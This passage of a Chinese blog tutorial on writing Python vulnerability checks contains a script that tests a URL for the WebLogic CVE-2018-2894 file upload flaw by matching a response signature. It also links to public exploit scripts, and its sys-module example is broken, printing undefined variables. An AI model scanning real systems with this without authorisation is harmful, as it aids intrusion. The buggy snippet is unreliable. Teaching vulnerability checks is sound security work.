
完善代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
'''
@File :demo.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
import argparse
def argument():
parser = argparse.ArgumentParser(description="usage:python3 demo.py -u [url]")
parser.add_argument('-u', '--url', type=str, metavar='', required=True, help='Please input the vulnerable url')
args = parser.parse_args()
return args
def banner():
print("""
_______ ________ ___ ___ __ ___ ___ ___ ___ _ _
/ ____\ \ / / ____| |__ \ / _ \/_ |/ _ \ |__ \ / _ \ / _ \| || |
| | \ \ / /| |__ ______ ) | | | || | (_) |_____ ) | (_) | (_) | || |_
| | \ \/ / | __|______/ /| | | || |> _ <______/ / > _ < \__, |__ _|
| |____ \ / | |____ / /_| |_| || | (_) | / /_| (_) | / / | |
\_____| \/ |______| |____|\___/ |_|\___/ |____|\___/ /_/ |_|
""")
def Poc():
args = argument()
url = args.url
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36'}
try:
res = requests.get(url, headers=headers, timeout=5, verify=False, allow_redirects=False)
if "<name>BasicConfigOptions.workDir</name>" in res.text:
print("[+] 存在 CVE-2018-2894 WebLogic任意文件上传漏洞")
else:
print("[-] 不存在 CVE-2018-2894 WebLogic 任意文件上传漏洞")
except Exception as e:
print("[-] 请检查输入是否有误!")
if __name__ == '__main__':
banner()
Poc()
|



六、总结
通过结合几个类型的漏洞进行 Poc 编写,其漏洞验证手段主要是通过匹配漏洞页面的特征码去判断该网站是否存在漏洞,主要使用了 requests 库去实现模拟用户进行请求,然后匹配特征码进行漏洞判断,Poc 编写的难度不大,而完整的利用脚本即 Exp 的编写难度相对 Poc 难度要大一点,代码能力要求也相对要扎实一点。
七、扩展
sys 库
类似于 argparse 库,用于参数化输入
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| import sys
def main():
if len(sys.argv) != 3:
print("使用方法: python myapp.py <参数1> <参数2>")
sys.exit(1)
url = sys.argv[1]
command = sys.argv[2]
print("参数1:", arg1)
print("参数2:", arg2)
if __name__ == "__main__":
main()
|
json 库
json 库可用于处理JSON数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
import json
json_str = '{"name": "John", "age": 30, "city": "New York"}'
data = json.loads(json_str)
print(data["name"])
输出结果:John
import json
data = {"name": "John", "age": 30, "city": "New York"}
json_str = json.dumps(data)
print(json_str)
输出结果:{"name": "John", "age": 30, "city": "New York"}
import json
with open("data.json") as json_file:
data = json.load(json_file)
print(data["name"])
import json
data = {"name": "John", "age": 30, "city": "New York"}
with open("data.json", "w") as json_file:
json.dump(data, json_file)
|
time 库
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import time
timestamp = time.time()
print("当前时间戳:", timestamp)
import time
timestamp = 1626832045
readable_time = time.ctime(timestamp)
print("可读时间:", readable_time)
import time
print("开始执行")
time.sleep(2)
print("继续执行")
import time
start_time = time.time()
res = requests.post(url, headers=headers, data=data)
end_time = time.time()
execution_time = end_time - start_time
print(execution_time)
|
open函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
with open('file.txt', 'r') as file:
content = file.read()
print(content)
with open('file.txt', 'r') as file:
for line in file:
print(line)
with open('file.txt', 'w') as file:
file.write('Hello, World!\n')
file.write('This is a new line.\n')
with open('file.txt', 'a') as file:
file.write('This is an additional line.\n')
|
八、参考
1
2
3
4
5
| https://github.com/BrucessKING/CVE-2021-36749/blob/main/CVE-2021-36749.py
https://github.com/dorkerdevil/CVE-2021-36749/blob/main/CVE-2021-36749.py
https://github.com/zhzyker/exphub/blob/master/weblogic/cve-2020-14882_rce.py
https://blog.csdn.net/caiqiiqi/article/details/115299924
https://blog.riskivy.com/weblogic-cve-2018-2894/
|
本文中提供的 PoC 和漏洞验证信息仅供教育和研究目的。使用此信息时,读者应该遵守所有适用的法律法规和道德规范。作者对任何因使用或滥用此信息而导致的任何损失或损害概不负责。读者应自行承担使用此信息的风险和责任。


